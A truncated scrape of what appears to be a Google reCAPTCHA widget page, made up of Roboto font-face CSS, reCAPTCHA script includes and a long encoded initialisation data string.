  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bWnw1onVgOldB1syQatvcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bWnw1onVgOldB1syQatvcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bWnw1onVgOldB1syQatvcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woo/[base64]/wrzDly8TcSB5wqvDm8ORwqxow7TDnn3CiRbDilA2wrDCu0bDmQTCi0w+w5UaFmdAwqDDtQ/CvcOjw7rCqDDDhsOvDsOyEsKFw50ccUURw7lhwossVRzDi13Ck1/DqyHCriDCrcKfNMOIw6g4wo7Dnk/Di8Kiwr1Iwo/DvsOcK1ZWAMO9C8KewpcPwq4Pw5YDHVXDgxDDlsOSUD7CscOgbWhIw6VjTsKNw7Anw6NlZEQpw7zDhx7DjBfDo8OVIMOfHWjDvg18VMK9w4jDiMOjwpfClitmKyrDuWDCrMOmw4/[base64]/CriNXwoojXCtGB8KXKXvDk1QfT3TDjMKqwo3DjsKydTjDjMOXw4Y7OcKVw4vDkcO6w6nCicKdasOywrJ+w7MdwojChMK2wrDDg8KXwrPDmcKzwq/[base64]/[base64]/[base64]/[base64]/[base64]/Dpxliw6/DiBrDqTTCkwhJwofDscOnwocVw78MasKYCznCrMK6AMOHwqvDhS9DwqnDgMKXJyc8ccOLAko4YsOhSUbDt8Kdw7/Dsk1zGT8ow7/CqsOGw6FFwrXDrXTCoQRww5rCmCV2wrAwSjMDfmXCpsKVw6nCg8Kbw5AVJA/Chyt0wpdHM8KnRsKTwqnCug8gWTzCuEDDulsGw48Lw4/Djnl2Sm13JcKqw79mw7ZUwoc6w5DDvzbCixvCpsK/woXDjj4KRMK3wpfDqDktSMOlw6jDk8K7w57DhF7CkWhxV8OjJsKJNcKnw4jDucK6Iz9UwqvCisOMWGgBJsK3HgfCm2QWwrhUd0FIXcOLUG/Dpm/CtsOiJ8O1USzCinQTRcKZVMK1w7/DrnN6ecOhwrzCpcKIw6jDuAN1w4R5P8OQw5gxEEfDljdrNUdpw6Vdwqs1acOwNBFlQcKfW3HDomAQZcOew5AKw7bCncOSQMKyw4LDpsKywokDExvChMK8wp/DvWrChXcEw5Egw5J1wr7DoCTCpMO1R8K0w7YULcK3dsO5w7NmGcO5w6ZFw7XDocKfw4XCmRXCi3VLW8O/w6QaIynCssKRTsKSYcOZSRtOMBXCm8OnUzALRcOVbsOgwpRxL1bDtmNXIGp1wolzw4o4RcKXUcOMw6rDjibCgHxVD3bDjhDDicKUI8OqTTITw7YnV3vCsW9gwr8cw4zDhcKWaGjCnU/[base64]/[base64]/[base64]/[base64]/Cq3JWXDUFGzcYdgJ4w5LCvsKEDMOjbD/CvzrDqcOYwrbDpj3DvMKrwqpoAAfDtiJvwoF9PcO5w6cNwqpnMRDDscOaFMOBw75DeD0+w4nCrMKXJg7Cg8Kkw47DglHDhMKhB2YcwqBIw4QXNsOgwrRjZnTCrzpew5svRMKje1rDuRPCoS7Cg3JVDMKsHMKTacKvCsO4ccOTw69dOGlUKz/CqcOaNjfCusKww5rDuB/CqcOSw75waCjDgEzCg31Qwo51esKrT8Oew6VhFW4PT8OAwpd0JcKqKhHCnBTDhiV7CRcddMKJwqJPJMKAw6RJw6hOwqDCkQ5xw5tZcCXDo8OXU8OrBB7DnxEVB1DDhUDCh8OmV8OuPycpdnXDvMOuwrvDrybCkSs/wrzCjhfCvMKTw7TDl8OIFMKYw6zDpsKlaiY1IMKvw7LDik02w5/Du0bDi8KZDULDjFMVCkMMw6bDqHDCqMK5wrbDrExJwq0Mw5NPwokyLEDDkhDDnsK/w4TDqcKBTMKkBkRneHLDpsKDHC/DjX4hwqfCqFRiw5cfGXd6cBNPwpjChsKNJC0Mw4nCkHAbw6tcwoXClsOGUxTDvcKIwoXCk1bDmxNhw6rClcKODMK+wqTCkcOyw7JjwodcB8OoDsOQPcOow5jClMOyw6TCmlPCoRPCr8OGYMOgwq3CjcKBeMK/wqQLYWHDhE7DnDZMwqfCgExZwpTDnMKUMcKNJ8KQLh3DgHvClsO4FcOOwod2w5XCscOIwo/DqhNqAcOCF1fCoHTCl0XCtWrDv0E8wqgTRMKKw5LDhMKqwqdIZhbCql1faVPDi8OjXcKqezVlw5YtRsOCW8OxwpXCjMOVWQ7CisKHwq7DsAxHwpDCvcOMMMKbScKGMCHCrsO/Q8ODcjIvw448wpfDjMOXDcOOYcODwqvDsBvClgwPw4bDokXCqBlDw4nCvVFKw5BsclsHw4Afw616KmHDuUrCncKBw7TDom3Ct8KqKMK1A2x0OsKnFMOywpXDj3TCpsOoGMKrah/[base64]/DszTDlcO1woPDkWrCssOOETvCkcKGwoonWinDjWnDtl3DiyjCuAxww67Dl2x2biBHdcK/VD8zcg7Cq8Kkd1YIcMOBNcODwoMjw7RpcMKpYn0ewqnCscOrHwjDsMKICcKfw7YXwpMBeAV7wrfCrlHDkjdxw5B7w4I+bMObwoZELA/CvsKCRHwfw5jDnsKpw7jDosOKworDmHvDkEvCvnvCo0TDgMK0HkzCkW5iWcKSwoNHw7LCtW3DrcOaAGnDpXnDr8OYSsOTGcOYwrDCt2V9w60awrFDEcKMwpV9wojDk1PDvMKOF27ClgcNZsOKCWnDgwQNOUJbZsKOwrvCp8OBw7teMH/CssKTSTNow5cFN1LDui3CuMKVTsOmWsOVe8Ohw5LCqzDCqkrDu8Kyw41/w7pCAMK8wqDClCHDg23DuFbDrUDDijXCvH3DmyQ2bVnDuy4oaxAAIsKufAbDhcO8wpHDmcKxwrlnw7E0w5LDjUHChWNucsKGNgpvey/CkcOjJzbDjsO7w67DqhxjAWLDjcKxw6ZyLMKDw4UPw6QfAsOjNA8tH8Kew4ZNGVZawp8KfsOjwpMiw5FlIcOyNDzDtsOJw7oZw47CnsORKMKEwqtSUMKvSVzDm0PCiEPCnXlzw4ggYQlPPkHDmQcgBcO0wpocw6zCscOcw7HCu1YCMcO3Y8OmVVpgDMKpw6Ycwq/DrRxRwrZ3wq9+wp3DmT8TJAlYHsKIwrnDlw/CuMOOw5TCpHLCjl/DrxgFw67DlGNTwrnDqWYec8OvREVqNsOoU8KKDn/DucKLTMKVwrbDssKPZjJBwqgLXQs0wqVTw6zCucKRw5XDkHLCvcKRw6tuEMOaY37Dn8OPeHwiwrDClXrDucKxLcKmB0BMIWTDoMKDw5/ChFjCkwPDvcOkwpwDKMOwwp7CkTnDlwdIw58pLsKsw73CpcKEw7TCusOtQBbDv8OeOWDCvDAFE8O7w5wKLkZoDTg+w4Brw7wFbE85wq/CpMO+U23CvzoNFMOXdlzCvcKNcMOow5twBFXCqsKAcX/DpsKvKx0+YsKCGsOfP8Kywo/Du8O/w7tBI8O6K8OFwpswKUHCiMKEKkPDqDd2wr5tw7VIJifCmUtCw4ZRRA3Dqj3CvcOuw7Ypwr19WsKPVcKcDMKwRMO1wpHDrcK6w6XDokdGw7l9dXNrQFYeLMK4esKsF8K5WMOXfidQw6dFw4LCrMK/E8K+esOrwrsZB8OYwoh+w7bCkMOKw6NSw7cqw7XDmER7HA/[base64]/CjiTCrWUWUHpow5rDsEDDkwcLNcOYUsKsw6M4LsKWw5DCrMOpY8OcNlAjPBgPF8KcQcK1w7JLPV3DrsO/wq9zVDlAw51xSRLChDDCijUEwpbDq8KGHXbCkAIIAMOcH8ORwoDDtiU4wpx6w63CskZtLMOTw5LCh8ORwoLCvcKgwpdcYcKTw54bw7bDuSBzBGFjVsORwrXDrsOTw5jClMOhOCwiWw8YA8Kjwp0Ww6BYwp/CpsO3w5PCpVB9w6plwoHDucOLw4vClMOCIxI9w5dKKxwywpPDtAV5wr9TwoXDk8KVwptLMVk3b8Osw4lWwoEwZxZUKcOCw7pKRFsmOA3CrW3CkAA7w5TDnGTDrsOuJzgwYcK6w7rDpgfCvAgGOh7Dg8OGw4kOwqF+JsK+w4fDtMK4wq/Dg8OkworCpsKvCsKEwpXClw3CmcKUw7kvXMK3KXVRwqDCmMORw5DChUbDrnpJw53DlEAHw7Vmw4fDgMOoGwLDhsO2w5t+wp/DlHtfAB/CkHXCqsKlwqrDuMOmD8KowqEzKcOow4zDksOqZjfClUvCo2wJwrDDp1zDoMKCIBxpHGzCh8OxbcK6QCbCnQvCp8Osw4IywqvCtQvDo2l2w7TDhWbCumvDvcOMVMOPwq/Dn1g0KETDrFI0DsOjYcO6VXYMC2DCoUY/MQXClSkGwqdDwpXCk8KpYcK3wq3DmMO/[base64]/wrBVImbCnMOgVcKWw5jDvsOowoQjPzx/[base64]/CicOhTcOAeXdfeUxlaVPDmlt6w7zDpUPDu8OPYjRQRcKVD1fDsCfCqDrDosOHDMOcejnDrcKoYzfCgMOTBMOwakHDtVPDqh3DjS5na8Omwrh7w6jCvcOtw4TCn2bCsE1wCzJ4HlV3SsKHNBhZw6/DuMKGDiACMsO2LyYcwqXDscOiwrRqw5PDu0DDnQrCoMKiAk3Di0onPHR9OUp1w7EBw4/CiF7CjcOuwr3CjF8Kw6TCgmYNw6rCqDV8KFnDqz3DucKJwqJxw6XCnsOHw5HDmMK5w5V0QCxJAMKMPFA8w4/CvsKXLcKNDsKMAcKow7XCrnc6M8OZLsOGwq9MwpnDuBLDs1HDscO7w77DmWt8BMOQGVwqfhvCkcOzw6QOw63CmsOwKEvChlQ/fcO7w6lGw6s/[base64]/[base64]/CtikaQ1k/JEsxw4Y8V8OZwqh3KCjDlhHDicOpwoJTwphsO8OUBhDDkFQfXsKvIwQcw6fDtMOrZcKlBCZWw6UvOE/ClsKQaVnDtGlHwqrCl8Ocw48sw6bDqsKhfsOBYGbDi2PCv8OKw5XClzkUwqjDrMKSwpLCk3J7wrJqw6R2V8KiEsKGwr7DklFFw5ofwr/[base64]/DqkrCrnIiwpJYwqtPSXrDvUfCv8KLw5pNcMOqw6rCmcK6VABTwppFQCxhw6UYJcKkw4ZUwrhhwpoVXMKqOsKOwoU8Y2VJV3zCigQzJVPDnsKNKMKIPsOSAsKfBXc3wps2Xh7DqE3Cp8OYwqnCmMOiwrZWPU/DqMOTC1LDmxBOZlBoAsOaO8KcYsOsw4/ChSjChcOSw5XDgR1APTkJw63DtcKZdcOsTMKtwodkwrzCqsOWYcKjw6B6wrrD